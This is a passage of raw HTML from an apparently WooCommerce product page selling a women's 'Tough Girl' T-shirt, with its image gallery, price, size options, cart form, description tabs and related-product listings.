data-thumb-srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-568x568.jpg 568w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-300x300.jpg 300w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-768x768.jpg 768w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-370x370.jpg 370w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-760x760.jpg 760w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3.jpg"><img width="568" height="568" src="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-568x568.jpg" class="" alt="Tough Girl - Image 2" data-caption="" data-src="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3.jpg" data-large_image="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-568x568.jpg 568w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-300x300.jpg 300w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-768x768.jpg 768w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-370x370.jpg 370w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-760x760.jpg 760w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3.jpg 1000w" sizes="(max-width: 568px) 100vw, 568px" /></a></div><div data-thumb="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-100x100.jpg" data-thumb-alt="Tough Girl - Image 3" data-thumb-srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-370x370.jpg 370w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2.jpg"><img loading="lazy" width="460" height="410" src="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2.jpg" class="" alt="Tough Girl - Image 3" data-caption="" data-src="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2.jpg" data-large_image="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2.jpg" data-large_image_width="460" data-large_image_height="410" decoding="async" srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2.jpg 460w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-300x267.jpg 300w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-370x330.jpg 370w" sizes="(max-width: 460px) 100vw, 460px" /></a></div><div data-thumb="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-100x100.jpg" data-thumb-alt="Tough Girl - Image 4" data-thumb-srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-568x568.jpg 568w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-300x300.jpg 300w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-768x768.jpg 768w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-370x370.jpg 370w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-760x760.jpg 760w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1.jpg"><img loading="lazy" width="568" height="568" src="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-568x568.jpg" class="" alt="Tough Girl - Image 4" data-caption="" data-src="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1.jpg" data-large_image="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-568x568.jpg 568w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-300x300.jpg 300w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-768x768.jpg 768w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-370x370.jpg 370w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1-760x760.jpg 760w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-1.jpg 1000w" sizes="(max-width: 568px) 100vw, 568px" /></a></div><div data-thumb="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-100x100.jpg" data-thumb-alt="Tough Girl - Image 5" data-thumb-srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-568x568.jpg 568w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-300x300.jpg 300w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-768x768.jpg 768w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-370x370.jpg 370w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-760x760.jpg 760w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back.jpg"><img loading="lazy" width="568" height="568" src="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-568x568.jpg" class="" alt="Tough Girl - Image 5" data-caption="" data-src="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back.jpg" data-large_image="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-568x568.jpg 568w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-300x300.jpg 300w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-768x768.jpg 768w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-370x370.jpg 370w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-760x760.jpg 760w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back.jpg 1000w" sizes="(max-width: 568px) 100vw, 568px" /></a></div><div data-thumb="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-100x100.jpg" data-thumb-alt="Tough Girl - Image 6" data-thumb-srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-568x568.jpg 568w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-300x300.jpg 300w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-768x768.jpg 768w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-370x370.jpg 370w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-760x760.jpg 760w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2.jpg"><img loading="lazy" width="568" height="568" src="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-568x568.jpg" class="" alt="Tough Girl - Image 6" data-caption="" data-src="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2.jpg" data-large_image="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-568x568.jpg 568w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-300x300.jpg 300w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-768x768.jpg 768w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-370x370.jpg 370w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2-760x760.jpg 760w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-2.jpg 1000w" sizes="(max-width: 568px) 100vw, 568px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Tough Girl</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29<span class="decimals">95</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Women&#8217;s Tough Girl T-Shirt featuring the Runner knuckle with flag and Knuckle Sammie.</p>
<p>Knuckle Sammie T-Shirt<br />
• 100% Comfy Cotton<br />
• Non-Colorfast Material</p>
</div>

<form class="variations_form cart" action="https://www.knucklesammys.com/product/womens-tough-girl-tshirt/" method="post" enctype='multipart/form-data' data-product_id="7573" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;29 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:29.95,&quot;display_regular_price&quot;:29.95,&quot;image&quot;:{&quot;title&quot;:&quot;womens-collection-ad2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.knucklesammys.com\/wp-content\/uploads\/2022\/11\/womens-collection-ad2.jpg&quot;,&quot;alt&quot;:&quot;womens-collection-ad2&quot;,&quot;src&quot;:&quot;https:\/\/www.knucklesammys.com\/wp-content\/uploads\/2022\/11\/womens-collection-ad2.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.knucklesammys.com\/wp-content\/uploads\/2022\/11\/womens-collection-ad2.jpg 460w, https:\/\/www.knucklesammys.com\/wp-content\/uploads\/2022\/11\/womens-collection-ad2-300x267.jpg 300w, https:\/\/www.knucklesammys.com\/wp-content\/uploads\/2022\/11\/womens-collection-ad2-370x330.jpg 370w&quot;,&quot;sizes&quot;:&quot;(max-width: 460px) 100vw, 460px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.knucklesammys.com\/wp-content\/uploads\/2022\/11\/womens-collection-ad2.jpg&quot;,&quot;full_src_w&quot;:460,&quot;full_src_h&quot;:410,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.knucklesammys.com\/wp-content\/uploads\/2022\/11\/womens-collection-ad2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.knucklesammys.com\/wp-content\/uploads\/2022\/11\/womens-collection-ad2-362x362.jpg&quot;,&quot;thumb_src_w&quot;:362,&quot;thumb_src_h&quot;:362,&quot;src_w&quot;:460,&quot;src_h&quot;:410},&quot;image_id&quot;:7576,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:29,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;SHIRT-TANK-WMN-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7629,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.5&quot;,&quot;weight_html&quot;:&quot;4.5 oz&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="large" >Large</option><option value="medium" >Medium</option><option value="small" >Small</option><option value="x-small" >X Small</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696dfd2572c61">Tough Girl quantity</label>
	<input
		type="number"
				id="quantity_696dfd2572c61"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="7573" />
	<input type="hidden" name="product_id" value="7573" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHIRT-TANK-WMN-1</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.knucklesammys.com/product-category/essentials/" rel="tag">Essentials</a>, <a href="https://www.knucklesammys.com/product-category/women/" rel="tag">Women</a></span>
	
	<span class="product_id">Product ID: <span>7573</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Women&#8217;s Tough Girl T-Shirt featuring the Runner knuckle with flag and Knuckle Sammie.</p>
<p>Knuckle Sammie T-Shirt<br />
• 100% Comfy Cotton<br />
• Non-Colorfast Material</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>xs, s, m, l, xl</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Large, Medium, Small, X Small</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Tough Girl&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/womens-tough-girl-tshirt/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.knucklesammys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7573' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-7504 status-publish first instock product_cat-essentials has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="shop-preview-container">
				<div class="post_featured hover_none">
										<a href="https://www.knucklesammys.com/product/sammie-sticker/">
					<img loading="lazy" width="362" height="362" src="https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMIE-STICKER-362x362.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Knuckle Sammie Sticker" decoding="async" srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMIE-STICKER-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMIE-STICKER-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMIE-STICKER-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMIE-STICKER-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMIE-STICKER-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMIE-STICKER-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMIE-STICKER-370x370.jpg 370w" sizes="(max-width: 362px) 100vw, 362px" /></a>			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://www.knucklesammys.com/product/sammie-sticker/">Knuckle Sammie Sticker</a></h2>			</div><!-- /.post_header -->
            <div class="post_data_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2<span class="decimals">95</span></bdi></span></span>
<a rel="nofollow" href="/product/womens-tough-girl-tshirt/?add-to-cart=7504" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="7504"
														data-product_sku="SAMI-STKR"
														class="shop_cart icon-untitled-16 button add_to_cart_button product_type_simple product_in_stock ajax_add_to_cart"></a>            </div>
						</div><!-- /.post_data_inner -->
			</div><!-- /.post_data -->
        		</div><!-- /.post_item -->
		</li>

			
					<li class="product type-product post-7500 status-publish outofstock product_cat-essentials product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="shop-preview-container">
				<div class="post_featured hover_none">
										<a href="https://www.knucklesammys.com/product/girl-power/">
									<span class="outofstock_label">Out of stock</span>
				<img loading="lazy" width="362" height="362" src="https://www.knucklesammys.com/wp-content/uploads/2022/11/lower-banner-left-362x362.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GIRL POWER - Coming Soon!" decoding="async" srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/lower-banner-left-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/lower-banner-left-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/lower-banner-left-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/lower-banner-left-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/lower-banner-left-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/lower-banner-left-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/lower-banner-left-370x370.jpg 370w" sizes="(max-width: 362px) 100vw, 362px" /></a>			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://www.knucklesammys.com/product/girl-power/">GIRL POWER &#8211; Coming Soon!</a></h2>			</div><!-- /.post_header -->
            <div class="post_data_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29<span class="decimals">95</span></bdi></span></span>
<a rel="nofollow" href="https://www.knucklesammys.com/product/girl-power/" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="7500"
														data-product_sku=""
														class="shop_cart icon-untitled-16 button add_to_cart_button product_type_simple product_out_stock ajax_add_to_cart"></a>            </div>
						</div><!-- /.post_data_inner -->
			</div><!-- /.post_data -->
        		</div><!-- /.post_item -->
		</li>

			
					<li class="product type-product post-7505 status-publish instock product_cat-essentials has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="shop-preview-container">
				<div class="post_featured hover_none">
										<a href="https://www.knucklesammys.com/product/knuckle-sammys-sticker/">
					<img loading="lazy" width="362" height="362" src="https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMY-STICKER-362x362.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Knuckle Sammys Sticker" decoding="async" srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMY-STICKER-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMY-STICKER-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMY-STICKER-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMY-STICKER-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMY-STICKER-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMY-STICKER-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMY-STICKER-370x370.jpg 370w" sizes="(max-width: 362px) 100vw, 362px" /></a>			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://www.knucklesammys.com/product/knuckle-sammys-sticker/">Knuckle Sammys Sticker</a></h2>			</div><!-- /.post_header -->
            <div class="post_data_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2<span class="decimals">95</span></bdi></span></span>
<a rel="nofollow" href="/product/womens-tough-girl-tshirt/?add-to-cart=7505" 
														aria-hidden="true" 
